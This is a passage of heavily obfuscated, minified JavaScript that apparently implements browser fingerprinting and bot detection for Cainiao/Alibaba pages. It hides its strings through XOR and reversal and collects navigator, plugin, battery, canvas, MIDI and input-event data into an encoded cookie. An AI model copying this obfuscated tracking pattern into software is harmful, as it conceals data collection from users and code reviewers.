42:fe=P,P=(P="niw").split("").reverse().join(""),se=P,Zc=ce?147712:32384;break;case 43:Ne=void 0,Se=x,ca=Wa,q=(xe=ra)[16],Zc=q?200961:233024;break;case 44:ba=Za===da,Zc=62400;break;case 45:_e[120]=ke,Zc=197184;break;case 46:(Pe=[]).push(50,108,51,121,77,65,83,116,97,79,101,103,73,55,84,80),ne=Pe,Js[170]=new Uint8Array(ne),(Pe=[]).push(50,108,51,121,77,65,83,116,97,79,101,103,73,55,84,80),ne=Pe,Pe=new Uint8Array(ne),ne=crypto[mr],(be={}).name=rc,Ce=be,be=[Or],ua=ne[Br](fa,Pe,Ce,!1,be),Pe=function(e){Js[72]=e},ua[Ga](Pe),Zc=184512;break;case 47:ve=P,de=de.concat(ve),ve=void 0,P=+new Date/1e3,se=P>>>0,P=void 0,w=255&(le=(u=se)>>24),te=255&(le=u>>16),f=255&(le=u>>8),(se=[]).push(w,te,f,le=255&u),P=ve=se=P=u=se,de=de.concat(P),ve=void 0,P=Wa,se=ra,u=[],le=0,w="\u0385\u037c\u0361\u038e\u0378\u037d\u0383\u0374\u0381\u037d\u0370\u037b\u038e\u0382\u0383\u0370\u0383\u0374\u038e\u0373\u037e\u038e\u037d\u037e\u0383\u038e\u0384\u0382\u0374\u038e\u037e\u0381\u038e\u037f\u0381\u037e\u0376\u0381\u0370\u037c\u038e\u0386\u0378\u037b\u037b\u038e\u0375\u0370\u0378\u037b",te="",f=0,Zc=6400;break;case 48:Se=null,Zc=53824;break;case 49:ke=(be=ne)[0],Zc=136192;break;case 50:te|=oe=!!Ue<<7,Ue=void 0,oe=le,Sa=0;try{for(var e=1;void 0!==e;){var a,r,c=3&e>>2;switch(3&e){case 0:(function(){switch(c){case 0:De=oe[tr],f=De[zc],De=f[Ce],Ae=oe[ga],he=Ae[Uc],ze=(Ae=[]).push,Me=ze[yr](Ae,1),he(f,Ce,Me),navigator[Oa],navigator[q],he(f,Ce,De),Sa=Ae.length,e=5;break;case 1:e=(Ja=De)?0:5;break;case 2:Ja=oe[ga],De=Ja[Uc],e=4;break}}).call(this);break;case 1:(function(){switch(c){case 0:De=oe[ga],e=De?8:4;break;case 1:e=void 0;break}}).call(this);break}}}catch(e){Sa=0}te|=oe=!!(Ue=Sa)<<8,Ue=void 0,oe=le,Zc=(Sa=w)[68]?26624:43072;break;case 51:ge=0|!!Ie[Ue],Oe=ge,Zc=9664;break;case 52:Me=!1,Zc=192577;break;case 53:_e=937^nr.charCodeAt(gr),rr+=String.fromCharCode(_e),Zc=43456;break;case 54:xa=855^aa.charCodeAt(ka),Ba+=String.fromCharCode(xa),Zc=121664;break;case 55:Zc=18688;break;case 56:w=Je,Zc=5376;break;case 57:ea++,Zc=235968;break;case 58:Zc=le<se.length?116224:52672;break}}).call(this);break;case 20:(function(){switch(rs){case 0:fe=se,Zc=171584;break;case 1:Zc=(te=w)?118977:185088;break;case 2:aa=39^ya.charCodeAt(da),ba+=String.fromCharCode(aa),Zc=186304;break;case 3:ne=Ee,Zc=146176;break;case 4:Xe=void 0,Ue=le,Fe=(Je=P)[tr],Je=Fe[zc],Fe=Je[tc],Je=Fe[Sr](Ue),Ue=new RegExp(wr,ba),Fe=Je[ac](Ue,Yr),Je=new RegExp(Ir),Ue=Je[La](Fe),ie=Je=Xe=!Ue,Zc=58048;break;case 5:Ae=Re[Lr],ea=void 0,Ze=0,Zc=56384;break;case 6:Se=1&ra[118],Zc=Le?1728:148864;break;case 7:Zc=(P=w)?225536:183488;break;case 8:fe=u=se,Zc=171584;break;case 9:se=void 0,Zc=(u=(w=0|(u=ce))<128)?159936:186240;break;case 10:pa=1,Zc=71168;break;case 11:Zc=$e<x.length?140736:228864;break;case 12:w=0,Zc=u[9]?237569:164992;break;case 13:Aa+=6e4,Zc=202560;break;case 14:ea=!Ke[Lr],Zc=22208;break;case 15:_e[13]=ar,ga="\xa8\x92\xb5\x9c\xc1\xa7\xc3",ar="",Ya=0,Zc=140928;break;case 16:Na=18===c,Zc=185472;break;case 17:Zc=(Fa=Ua)?218176:9216;break;case 18:ka++,Zc=(O=(I=(M=O instanceof Object)*M)>=(O=(_=M*(E=I<=R))-(E*=E)))?103168:161600;break;case 19:He="mo",He+="c.ss",He+="e",He+="r",He=(He+="pxeila").split("").reverse().join(""),ma=na.indexOf(He),Zc=(He=ma>-1)?14912:150400;break;case 20:Xe=se[ia],le=Xe[zc],Zc=123328;break;case 21:Ie=455,Zc=121984;break;case 22:Zc=(q=ie)?131137:7296;break;case 23:u++,Zc=123840;break;case 24:tr=$r.charCodeAt(Sr),wr=tr^Tr,Tr=tr,Wr+=String.fromCharCode(wr),Zc=41088;break;case 25:aa=ya.charCodeAt(da)-476,ba+=String.fromCharCode(aa),Zc=210880;break;case 26:ce=u=se,Zc=173056;break;case 27:ka=He,(He={})[Ba]=Is[21],na=(na="redner").split("").reverse().join(""),He[na]=ka[0],ka="#>#;2",na="",ma=0,Zc=191296;break;case 28:Ya=359^rr.charCodeAt(ar),ga+=String.fromCharCode(Ya),Zc=143361;break;case 29:la=(ra=[la=ra=Te]).concat(Wa),Wa=[la.length],ra=Wa.concat(la),$e=$e.concat(ra),Wa=void 0,ra=$e,la=0,Te=0,Zc=38720;break;case 30:Zc=x?160448:2048;break;case 31:xa++,Zc=157376;break;case 32:pa++,Zc=42560;break;case 33:ce|=pe=!!fe<<7,pe=void 0,P=255&(fe=(x=ce)>>24),se=255&(fe=x>>16),u=255&(fe=x>>8),(ce=[]).push(P,se,u,fe=255&x),pe=la=x=pe=x=ce,z=z.concat(pe),la=void 0,pe=0,Zc=(x=ra)[9]?86144:37056;break;case 34:de=Se,Zc=69824;break;case 35:Zc=be<_e.length?161344:37;break;case 36:se=u=se,u=void 0,te=255&(w=(le=se)>>24),f=255&(w=le>>16),Ae=255&(w=le>>8),(se=[]).push(te,f,Ae,w=255&le),se=P=se=u=le=se,de=de.concat(se),P=void 0,se=Wa,Zc=(u=ra)[71]?84672:207744;break;case 37:pe=void 0,z=Wa,Oe=(x=ra)[16],Zc=Oe?155264:127488;break;case 38:Ea=Qa[31],Zc=231296;break;case 39:Ke=Ye[ia],Ze=Ke[zc],Zc=209088;break;case 40:ie=q[9],Zc=49345;break;case 41:Ce=typeof ke[be][qe]==Kr,Zc=223808;break;case 42:Zc=(Na=7===e)?55936:8385;break;case 43:te|=128,Zc=57537;break;case 44:he=new RegExp(ze,ba),ze=f[ac](he,Yr),f="\u0391\u03a3",he="",Me=0,Zc=227328;break;case 45:ua=746^ga.charCodeAt(Ce),be+=String.fromCharCode(ua),Zc=219712;break;case 46:Va=ha[er],Ha=Va[sa],Zc=Ha?69760:95744;break;case 47:ve=se,se=P.length,Zc=(u=ie)?61952:176704;break;case 48:Zc=(ve=q)?176576:12416;break;case 49:Zc=se[oe]?239744:129472;break;case 50:La++,Zc=141632;break;case 51:Se=Ie,Zc=53824;break;case 52:x=Pe===ye,Zc=92672;break;case 53:Zc=Se?185664:30080;break;case 54:Je=1,Zc=45312;break;case 55:Zc=f<De.length?223232:210688;break;case 56:Te=ue=Ie,Zc=143744;break;case 57:fe=0,Zc=176832;break;case 58:dc=Na=xa,Zc=16;break}}).call(this);break;case 21:(function(){switch(rs){case 0:se=ta,Zc=8513;break;case 1:f=te.indexOf(Ae),w=f>-1,Zc=207232;break;case 2:be=function(e){os[134]=1|os[134];var a="le";a+="ve",a+="l";var r,c=0|100*e.level;os[90]=c^os[134],os[32]=1|os[32];for(var s="\u0167\u016c\u0165\u0176\u0163\u016d\u016a\u0163",b="",k=0;k<"\u0167\u016c\u0165\u0176\u0163\u016d\u016a\u0163".length;k++){var o=260^"\u0167\u016c\u0165\u0176\u0163\u016d\u016a\u0163".charCodeAt(k);b+=String.fromCharCode(o)}var t=0|e[b];os[0]=t^os[32]},ne[Ga](be),Zc=148928;break;case 3:w=0,Zc=184448;break;case 4:ye++,Zc=116992;break;case 5:Re=void 0,ea=he,Ze=(Ye=oe)[tr],Ye=Ze[zc],Ze=Ye[tc],Ye=Ze[Sr](ea),ea=new RegExp(wr,ba),Ze=Ye[ac](ea,Yr),Ye=new RegExp(Ir),ea=Ye[La](Ze),u=Ye=Re=!ea,Zc=47360;break;case 6:w=void 0,Zc=(te=(Xe=0|(te=ie))<128)?237632:126464;break;case 7:Jr++,Zc=37312;break;case 8:Ee++,Zc=156160;break;case 9:De=1,Zc=175424;break;case 10:Ee=170,Zc=32960;break;case 11:Zc=We<va.length?100032:26;break;case 12:Zc=_r<pr.length?204928:101824;break;case 13:ue=ge,ge="\u0133\u0121\u011e\u0123\u0128",je="",Be=0,Zc=125184;break;case 14:Zc=he<Ja.length?37121:239168;break;case 15:oa=Ea,Ea="p",Ea+="lugi",pa=Ea+="ns",Zc=oa?49408:59328;break;case 16:Le=158,Zc=97664;break;case 17:Zc=Xe<w.length?67520:179648;break;case 18:ne=0===(be=ne).length,Zc=ne?146688:124096;break;case 19:ne=Ee,Zc=201920;break;case 20:Ie=void 0,ue=0,ge=Wa;try{for(var e=33;void 0!==e;){var a,r,c=7&e>>3;switch(7&e){case 0:(function(){switch(c){case 0:e=void 0;break;case 1:e=(ce=Ve)?19:24;break;case 2:e=ge[ga]?10:3;break;case 3:Ie=-3,e=0;break;case 4:P++,e=25;break}}).call(this);break;case 1:(function(){switch(c){case 0:se=427^fe.charCodeAt(P),q+=String.fromCharCode(se),e=32;break;case 1:Ie=-1,e=0;break;case 2:je=Be[Lr],e=je?18:34;break;case 3:e=P<fe.length?1:2;break;case 4:e=ue?0:16;break}}).call(this);break;case 2:(function(){switch(c){case 0:fe=Ca.indexOf(q),e=(Ca=0===fe)?11:26;break;case 1:je=ge[ga],Be=ge[Pe],Ve=Be[zc],Be=je[gr](Ve,De),e=Be?17:9;break;case 2:Ve=void 0,Qe=ge,Ca=(ce=je).name,fe="\u01c9\u01c4\u01de\u01c5\u01cf\u018b",q="",P=0,e=25;break;case 3:fe=void 0,q=ce,se=(P=Qe)[tr],P=se[zc],se=P[tc],P=se[Sr](q),q=fe=P,fe="[",fe+="nat",fe+="ive ",fe+="code]",P=q.indexOf(fe),Ve=fe=-1!==P,e=8;break;case 4:Ie=-2,e=0;break}}).call(this);break;case 3:(function(){switch(c){case 0:Ie=-5,e=0;break;case 1:Ve=!1,e=8;break;case 2:Ve=je[Sr](ge[er]),Ie=+Ve,e=0;break}}).call(this);break}}}catch(e){Ie=-4,ue=1}Ie=0|(ue=Ie),ra[98]=ra[98]+Ie,Zc=207488;break;case 21:q[106]=10^te,xe=10,Zc=131264;break;case 22:Z=me[Ce](),de=2,Le=Ce,$e=Sc,Ne=fc,Se=Nc,Oe=Dr,Ie=hc,ue=or,ue=Vr,ge=Uc,je=Tc,Be=la,_a=mc,Ve=Lr,Zc=152960;break;case 23:xe=void 0,Zc=57792;break;case 24:Zc=(se=P>1)?132608:81472;break;case 25:P=ie.substr(0,ve),xe=P,Zc=186752;break;case 26:u.push(-1),Zc=227584;break;case 27:Zc=pa?144192:111104;break;case 28:Zc=(Pe=ke)?52096:224704;break;case 29:Ue=0,Zc=82368;break;case 30:ea=void 0,ha=Re,Ke=(Ze=f)[tr],Ze=Ke[zc],Ke=Ze[tc],Ze=Ke[Sr](ha),ha=new RegExp(wr,ba),Ke=Ze[ac](ha,Yr),Ze=new RegExp(Ir),ha=Ze[La](Ke),Ja=Ze=ea=!ha,Zc=225408;break;case 31:P=Qe[ar],u=P[ca],q=!u,Zc=192064;break;case 32:be=44,Zc=2e5;break;case 33:Zc=(oa=ta)?51008:8640;break;case 34:q=Qe[ar],se=q[gr](fe,Ca),Zc=se?233792:192896;break;case 35:ia=!!Ea(oa)<<12,oe|=ia,ia="\xf8\x9b\xe9\x80\xf0\x84\xdf\xb6\xd2\xef\x8b\xf8\x92\xe2\x8e\xfb\x9c\xf6\x85\xd8",oa="",sa=0,pa=0,Zc=165312;break;case 36:Aa++,Zc=205760;break;case 37:Zc=Ba<da.length?190656:175744;break;case 38:ga=be,be="y",be+="l",be+="pp",be=(be+="a").split("").reverse().join(""),Ce=be,Zc=Na?153152:154816;break;case 39:Fe++,Zc=125440;break;case 40:na++,Zc=86912;break;case 41:xe=void 0,Zc=57792;break;case 42:ye=665^ke.charCodeAt(me),z+=String.fromCharCode(ye),Zc=145792;break;case 43:Ze=1,ha=1,Zc=237696;break;case 44:ca=534,Zc=175040;break;case 45:Zc=Se?70464:23424;break;case 46:Ke=Re[ha]-ea,Ia=(Ke=255&(Ia=(ja=(Ia=255&Ke)>>(Ke=Ze))+(Ke=Ia<<(wa=8-Ke))))^Me,Ye.push(Ia),Zc=72448;break;case 47:cr++,Zc=206144;break;case 48:ha=(Ke=ha)+Yr,Ke=Re[Xe](ha),Zc=(ha=he)?41281:129536;break;case 49:z=Ie=[253],Zc=94912;break;case 50:Zc=cr<mr.length?75136:185280;break;case 51:he=0,Zc=53376;break;case 52:Zc=19456;break;case 53:ba="\u0194\u0196\u018c\u018a\u019c\u018e\u0191\u019c\u019c\u0195",da="",aa=0,Zc=65537;break;case 54:_e[11]=ar,ga="16",ga+="s_",ga+="O9t",_e[0]=ga,ga="q4",ga+="5WS7",ga+="R",_e[14]=ga,ga="\u02a9\u0292\u029e\u0299\u02b8\u02a2\u02a3\u02be\u02b1",ar="",Ya=0,Zc=224768;break;case 55:ha=Me[ea],Ze=(Ke=Ze+1)%Ye.length,Ke=Ye.charCodeAt(Ze),ha=(Ke=255&(ha^=Ke))^ze,Re.push(ha),Zc=151744;break;case 56:Zc=(P=xe<ve)?194816:116672;break;case 57:Ee=qe.indexOf(vc),z=Ee>-1,Zc=130432;break;case 58:Ie=266^de.charCodeAt(Oe),Se+=String.fromCharCode(Ie),Zc=106561;break}}).call(this);break;case 22:(function(){switch(rs){case 0:ke=void 0,Zc=19584;break;case 1:Nr=Ir.charCodeAt(vr),Zr=Nr^Kr,Kr=Nr,fr+=String.fromCharCode(Zr),Zc=124672;break;case 2:Ee++,Zc=84544;break;case 3:ge=void 0,Zc=(je=(Be=0|(je=Oe))<128)?214592:15168;break;case 4:Ne=Ee.charCodeAt($e)-827,Le+=String.fromCharCode(Ne),Zc=105408;break;case 5:ie+=q=Te+Qe,Zc=5248;break;case 6:Zc=Ae?192897:93824;break;case 7:q=ca[Ra],ie=q[rr](Oe),Zc=(q=!ie)?203008:104256;break;case 8:Fe=127&te,Zc=(te>>>=7)?41920:124736;break;case 9:ie=P,P=ve.length,Zc=(se=q)?118144:123712;break;case 10:Me=Ze[Lr],Ke=void 0,Ia=0,Zc=27200;break;case 11:Hc=zr.charCodeAt(Vc),Gc=Hc^Mc,Mc=Hc,oc+=String.fromCharCode(Gc),Zc=227520;break;case 12:Zc=(de=Ma)?172800:108672;break;case 13:Me[97]=1,he=1,Zc=53376;break;case 14:Zc=z<ke.length?179520:101760;break;case 15:ye=!1,Zc=239040;break;case 16:Ce=qe,qe=window[Dr],Ee=qe[hc],Zc=(qe=Ce==Nc)?162304:177088;break;case 17:Zc=z?175104:204800;break;case 18:Zc=cr?95296:104960;break;case 19:u[9]=1,fe=0,Zc=59968;break;case 20:ye[Pe](x,me,z),Zc=221248;break;case 21:_a=ue[je]^Be,_a=(Ve=255&_a)^Ie,ge.push(_a),Be=Ve,Zc=15552;break;case 22:pa=ia.charCodeAt(sa)-990,oa+=String.fromCharCode(pa),_=E!=O,Zc=(M=(_*=_)>-119)?168704:150400;break;case 23:Tr=116,Zc=99584;break;case 24:Ve=0,Zc=148992;break;case 25:x=$e,ye[dr]=x.substr(0,2e3),ye[We]=de,ye[Xr]=me,ye[Pr]=Le,me=ye,ye=Oc[Dr],Zc=ye?11328:110976;break;case 26:Wa=dr+lr,ra=$a.indexOf(Wa),Zc=89344;break;case 27:Re=f.charCodeAt(Me)-821,he+=String.fromCharCode(Re),Zc=21504;break;case 28:Oe=Se=ue,la=la.concat(Oe),Zc=59072;break;case 29:Zc=Sa?120384:6528;break;case 30:ne=Ee,Zc=201920;break;case 31:w=performance[kr](ta),te=w.length,u.push(te),Zc=227584;break;case 32:ke=void 0,ne=j,be="b",be+="lu",z=be+="r",be=window,Zc=W?78784:80960;break;case 33:Zc=z<vr.length?49537:138112;break;case 34:ke=void 0,ne=0,be="dn",Ce=be+="k",be=window[Dr],qe=be[hc],Zc=(be=Ce==Nc)?12736:82944;break;case 35:z=!1,Zc=164736;break;case 36:ve=1&ra[46],P=void 0,se=Wa,Zc=(u=ra)[9]?236032:167360;break;case 37:Zc=de<=ye?187776:205952;break;case 38:j(24,0,V,ke,v),j(24,0,document[pr],ke,v),Zc=26560;break;case 39:De=oe[oa],Zc=De?24e3:120128;break;case 40:Zc=lc?123520:118208;break;case 41:pa=Ue[Ca],De=pa[Fe],pa=0,Zc=De?89280:43520;break;case 42:he=void 0,ze=w,Zc=(Me=oe)[97]?12801:130048;break;case 43:Oe=Ie=Oe,Ie=void 0,je=255&(ge=(ue=Oe)>>8),(Oe=[]).push(je,ge=255&ue),Ie=ue=Oe,x[29]=Ie,Zc=123584;break;case 44:Zc=120192;break;case 45:ke="\u02dd\u02d6\u02d4\u02d4\u02f6\u02ec\u02ea\u02fc\u02ca\u02fa\u02eb\u02f6\u02f5\u02f5",z="",me=0,Zc=49280;break;case 46:Zc=53760;break;case 47:Zc=(q=ve)?230912:8193;break;case 48:Aa=641^xa.charCodeAt(La),ma+=String.fromCharCode(Aa),Zc=206080;break;case 49:E=R===O,Aa[94]=La,Aa[40]=ma,Xa=!0,y=E+(O=y instanceof String),_=E*O,Zc=(y=(y*=y)>=(_*=4))?70592:42560;break;case 50:Zc=pa?127296:17600;break;case 51:Zc=Va?199872:124480;break;case 52:fe--,Zc=78144;break;case 53:Zc=w<u.length?67712:188672;break;case 54:ua++,Zc=223424;break;case 55:x++,Zc=187904;break;case 56:qa=He.charCodeAt(Aa)-32,La+=String.fromCharCode(qa),Zc=28032;break;case 57:De=he=Ze,Zc=175424;break;case 58:Ee[0]=z[Jc](Ne,Se),Se=me+ye,Oe=z.indexOf(Se,Ne),Zc=(Ne=-1!==Oe)?200705:135616;break}}).call(this);break;case 23:(function(){switch(rs){case 0:oe[65]=1|oe[65],Ae=void 0,ze=1&(he=oe)[107],Zc=ze?76736:161792;break;case 1:P=0,Zc=146304;break;case 2:Oe=0|(Ie=Oe),ra[164]=ra[164]+Oe,Zc=156352;break;case 3:Zc=x?77248:203200;break;case 4:Mc=926,Zc=46464;break;case 5:me++,Zc=133760;break;case 6:ce=fe,Zc=210816;break;case 7:Zc=be<ke.length?148288:174592;break;case 8:he=1,Zc=53376;break;case 9:We[1]=1,Zc=240896;break;case 10:Ea=sa=oa,Zc=63424;break;case 11:Zc=(te=se<w)?32832:144256;break;case 12:ce=1,Zc=154048;break;case 13:Zc=ve?121088:6272;break;case 14:Ue=!!w[le]<<1,te|=Ue,le="W",le+="ind",Ue=le+="Vane",le=(le="selbaliavAsi").split("").reverse().join(""),Fe=!(!w[Ue]||!w[Ue][le])<<2,te|=Fe,le="Al",le+="i",le+="pa",le+="y",Ue=!!w[le+="JSBridge"]<<3,te|=Ue,le="\xe7\xf5\xf9\xf9\xdf\xed\xea\xde\xf1\xed\xff\xd2\xdb\xd1\xf6\xfc\xed\xfa\xee\xe9\xeb\xed",Ue="",Fe=0,Zc=125440;break;case 15:Zc=(De=ta)?226048:29632;break;case 16:He=(He="__reganaMeikooCaixaB__").split("").reverse().join(""),na=window[He],He=(He="tes").split("").reverse().join(""),na[He](xa,Ba),Zc=183168;break;case 17:w=1,Zc=149632;break;case 18:Te=de,Zc=Ma?62464:160640;break;case 19:Zc=(u=ce)?207680:66560;break;case 20:La=ka.charCodeAt(ma),Aa=La^na,na=La,He+=String.fromCharCode(Aa),Zc=49856;break;case 21:fa[Os]=Os,Zc=237761;break;case 22:We=[],$a=Yr;try{for(var e=2;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:(function(){switch(c){case 0:e=void 0;break;case 1:e=Ge?0:1;break}}).call(this);break;case 1:(function(){switch(c){case 0:$a=document[mc],e=0;break}}).call(this);break}}}catch(e){Ra=We,Ge=1}Zc=Ge?19:121600;break;case 23:Zc=z[qe]?98368:116160;break;case 24:mc=Lr.charCodeAt(sr)-723,Yr+=String.fromCharCode(mc),Zc=234624;break;case 25:Zc=(ve=q)?200897:513;break;case 26:Me=1,Zc=142080;break;case 27:w=268^se.charCodeAt(le),u+=String.fromCharCode(w),Zc=132992;break;case 28:ke=!0,ne=j,be="m",be+="ouse",be+="u",z=be+="p",be=document,Zc=W?32768:186816;break;case 29:oe=1,Zc=33536;break;case 30:ie=q,q=void 0,u=ie,u+=Yr,ie=[],w=0,Zc=178560;break;case 31:ca++,Zc=105664;break;case 32:Zc=(se=u)?151808:128192;break;case 33:ac=54,Zc=214976;break;case 34:Zc=$e?97664:66880;break;case 35:me=Ee+z,be[qe](me,ne),Zc=158400;break;case 36:ke="\u026f\u0275\u0262\u0264\u026f",ne="",be=0,Zc=157120;break;case 37:Qe=ce=q,z=z.concat(Qe),Zc=82304;break;case 38:Zc=be<ke.length?224384:213696;break;case 39:Ue=(Ue="egdirBSJnixieW").split("").reverse().join(""),Fe=w[Ue],Zc=13952;break;case 40:Zc=pa<ia.length?9728:164096;break;case 41:pe=Oe=ue,Zc=14080;break;case 42:x^=we=255&z,z>>=8,Zc=92032;break;case 43:ie=window[Dr],P=ie[hr],ie=P.indexOf(Ne),ve=-1!==ie,Zc=141760;break;case 44:Ir=730,Zc=112320;break;case 45:Zc=(Ue=Je)?86080:2304;break;case 46:Zc=$e<de.length?28672:123968;break;case 47:ka=(Ba=ka).split(aa),aa=ka[0],Ba=ka[1],xa=ka[2],He=ka[3],na=ka[4],ma=ka[5],La=ka[6],Aa=ka[7],qa=ka[8],Ka=ka[9],Ua=ka[10],Fa=ka[11],ir=ka[12],Br=ka[13],Or=ka[14],fa=ka[15],cr=ka[16],Hr=ka[17],za=ka[18],Ta=ka[19],Ge=ka[20],va=ka[21],ka=da[Ra],da=ka[He](aa),aa=da[xa](Ba),da[na]=60,da[ma]=400,(Ba=da[La])[Aa]=qa,aa[Ka]=Ua,aa[Fa]=ir,aa[Or](125,1,62,20),aa[Fa]=Br,aa[fa]=cr,aa[za](Hr,2,15),aa[Fa]=Ta,aa[fa]=Ge,aa[za](Hr,4,45);aa=da[va](),Zc=aa?189440:27328;break;case 48:Ua=typeof qa!==Kr,Zc=33984;break;case 49:ce|=P=!!fe<<6,fe=void 0,P=pe,x=(pe=x)[16],Zc=x?6080:68352;break;case 50:ya="p",ya+="aus",Xa=Za===(ya+="e"),Zc=60864;break;case 51:ta++,Zc=195904;break;case 52:Ze=Re[ar],ha=Ze[ca],ea=!ha,Zc=14592;break;case 53:Ie=0|!!x[Sa],z=Ie,Zc=70336;break;case 54:$a++,Zc=182592;break;case 55:$a=Ge.charCodeAt(We)-856,Oa+=String.fromCharCode($a),Zc=38464;break;case 56:Zc=228800;break;case 57:Zc=Aa<He.length?230784:64384;break;case 58:Zc=(z=ye)?29760:193280;break}}).call(this);break;case 24:(function(){switch(rs){case 0:Pa++,Zc=34368;break;case 1:w=(he=f).substr(0,128),Zc=213185;break;case 2:Zc=pa?3328:115904;break;case 3:z++,Zc=240064;break;case 4:Ir=Sr.charCodeAt(wr)-689,tr+=String.fromCharCode(Ir),Zc=65920;break;case 5:P=ve[9],Zc=14848;break;case 6:w=0|!!se[Ue],P=w,Zc=1984;break;case 7:me=Ee+z,Ce[qe](me,be),Zc=90241;break;case 8:Mr++,Zc=179584;break;case 9:Zc=xe[9]?190464:61440;break;case 10:Ae=(f=se<<5)-se,f=le.charCodeAt(w),se=Ae+f,se>>>=0,Zc=94400;break;case 11:Xe=te.indexOf(vc),Je=Xe>-1,Zc=(y=(_=(M=y===E)*M)>-68)?230592:200704;break;case 12:Oe=Ie,Ie="\u0180\u01c2\u01ca\u01dc\u01dc\u01ce\u01c8\u01ca\u0180\u01c3\u01c6\u01dc\u01db\u01fd\u01ca\u01cc\u01ca\u01c1\u01db\u01ec\u01c0\u01c1\u01d9\u01ca\u01dd\u01dc\u01ce\u01db\u01c6\u01c0\u01c1\u01ec\u01c0\u01c1\u01db\u01ce\u01cc\u01db\u01eb\u01ca\u01db\u01ce\u01c6\u01c3\u0181\u01c7\u01db\u01c2",ue="",ge=0,Zc=97152;break;case 13:ic++,Zc=22592;break;case 14:M=(_=(O=25)*O)>-236,q[106]=te,xe=0,Zc=M?131264:24577;break;case 15:Ge="?",Ge+="ltk",va=(Ge+="=")+fa,Ge="&p",Ge+="isk",Oa=va+(Ge+="="),Ge=ps[pc](qa),va=Oa+Ge,Ge="\u037e\u03cc\u03c3\u0395",Oa="",We=0,Zc=234048;break;case 16:te=Ae,Zc=191552;break;case 17:Ue=oa=pa,Zc=26496;break;case 18:Ge++,Zc=141568;break;case 19:P=u[ue](ge),Zc=(M=(E=(M=13)*M)>=(_=(M*=I=M>E)-(O=I*I)))?202816:210240;break;case 20:x=P,z=z.concat(x),x=void 0,se=Yr,u=(P=ra)[156],Zc=u?114240:161600;break;case 21:Zc=(xr=ra>0)?107904:89344;break;case 22:x=0,Zc=55424;break;case 23:Zc=Ze?137984:116416;break;case 24:Oe|=ge=(ue=je)<<1,ue="HT",ue+="ML",ue+="Me",ue+="diaEle",ue=z[ge=ue+="ment"],Zc=ue?94720:107648;break;case 25:Zc=Qe<_a.length?213632:227392;break;case 26:ia=new RegExp(oa,Mr),ta=ia[Xe](H),Zc=216384;break;case 27:le=P+ve.length,w=xe.indexOf(q,le),Zc=(te=-1===w)?140800:201536;break;case 28:w=se.charCodeAt(le)-129,u+=String.fromCharCode(w),Zc=162112;break;case 29:f++,Zc=8512;break;case 30:Me=f[ar],Ze=Me[gr](ea,he),Zc=(Me=!Ze)?96832:61889;break;case 31:u[9]=1,Zc=112448;break;case 32:x=u=[P],Zc=(I=(y=(O=R>y)*O)>-131)?144064:69824;break;case 33:Re=ze[ia],Zc=Re?105600:18176;break;case 34:I=R===_,w=xe.length,Zc=(O=(y=(M=I*I)+(y=(_=_===R)*_))>=(M=2*(E=I*_)))?201536:44608;break;case 35:Zc=(ie=q)?78081:86337;break;case 36:ue=ce=Ve,Zc=101568;break;case 37:ve=fs.indexOf(je),q=-1!==ve,Zc=93184;break;case 38:Zc=va<Ge.length?67584:102657;break;case 39:ea=ze[ia],Re=ea[zc],Zc=58176;break;case 40:Qr="p",Qr+="age",Qr+=".c",Qr+="ai",Qr+="niao.",Qr+="com/",Qr+="mcn/merc",Qr+="han",Qr+="t-post/index.h",Qr+="tml",Fr=(Fr="mth.dneSgg/redro/bew/moc.oainiac.ouhaf").split("").reverse().join(""),sc=(sc="mth.tsiLegakcaPgg/ecivreSfleSgg/bew/moc.oainiac.ouhaf").split("").reverse().join(""),Pc="b",Pc+="p",Pc+=".caini",Pc+="ao",Pc+=".co",Pc+="m/c",Pc+="nbp/order",Pc+="/ordermanag",Pc+="e-v2",zr="\x84ro;\x80pz;\x81znyy;p|z<}ntr\x80<\x81s\x85<pun{{ryl\x80nyr\x80l|\x7fqr\x7flyv\x80\x81l}\x7f|z|\x81v|{",qc="",Ec=0,Zc=25280;break;case 41:f++,Zc=226560;break;case 42:u=1,Zc=93056;break;case 43:ue="A",ue+="rr",je=Oe[ue+="ay"],ue=de.split(qr),Be=ue[0],ue=0|K[Be],Zc=(_a=ue>5)?229760:230208;break;case 44:va=null,Zc=120704;break;case 45:Ae++,Zc=105024;break;case 46:ve=fs.indexOf(ce),q=-1!==ve,Zc=11840;break;case 47:Zc=(ze=he)?8576:59264;break;case 48:te|=Fe=1,Zc=58816;break;case 49:P=le=[0],Zc=113792;break;case 50:Pe=ar.charCodeAt(ke)-814,Da+=String.fromCharCode(Pe),Zc=105344;break;case 51:ya=Za===ba,Zc=61504;break;case 52:ka=ka[aa](),Zc=221952;break;case 53:le=[255&se[er][Oa]],P=le,Zc=113792;break;case 54:Ge=Mr.charCodeAt(or)-290,Ta+=String.fromCharCode(Ge),Zc=104448;break;case 55:me=Ee+z,be[qe](me,ne),Zc=126144;break;case 56:ie=q,Zc=86337;break;case 57:Xe=0|(Ue=31*Xe),Ue=te.charCodeAt(w),Xe+=Ue,w+=le,Zc=174656;break;case 58:u=127&ce,Zc=(ce>>>=7)?25408:119105;break}}).call(this);break;case 25:(function(){switch(rs){case 0:f=1,Zc=175360;break;case 1:He=(na=xa+(He="="))+Ba,Zc=da?42752:66048;break;case 2:Ec++,Zc=25280;break;case 3:Zc=He<ka.length?24768:35136;break;case 4:ge=Oe.charCodeAt(ue)-578,Ie+=String.fromCharCode(ge),Zc=172161;break;case 5:q=function(e){ee=0;var r=j(12,ns,0),c="tf";c+="st",c+="k";for(var s="\x9a",b="",k=0;k<"\x9a".length;k++){var o="\x9a".charCodeAt(k)-107;b+=String.fromCharCode(o)}a("tfstk",r,Y,Z,b)},ee=setTimeout(q,20),Zc=231232;break;case 6:q=void 0,Zc=(ie=(ve=0|(ie=xe))<128)?233664:0;break;case 7:Ne=de+x.length,Se=z.indexOf(me,Ne),Zc=(Oe=-1===Se)?33792:238976;break;case 8:Zc=Pa<sa.length?241024:86656;break;case 9:We++,Zc=234048;break;case 10:Zc=pa<ia.length?69888:144704;break;case 11:u=P[$a],oe=void 0,f=P,Ae=se,Zc=(u=(he=ke)in(ze=u))?7552:132672;break;case 12:Zc=(f=3===he)?153408:193536;break;case 13:f=16===u,Zc=113728;break;case 14:fa=Ra,Zc=(Ra=za)?186048:53633;break;case 15:Br++,O=!_,E=y&&y,E|=3,Zc=(_=(O*=O)>(E<<=31))?5888:133504;break;case 16:ta=774,Zc=119233;break;case 17:Ee=be[er],z="re",z+="qu",z+="est",z+="MIDIAc",Zc=Ee[me=z+="cess"]?182464:183936;break;case 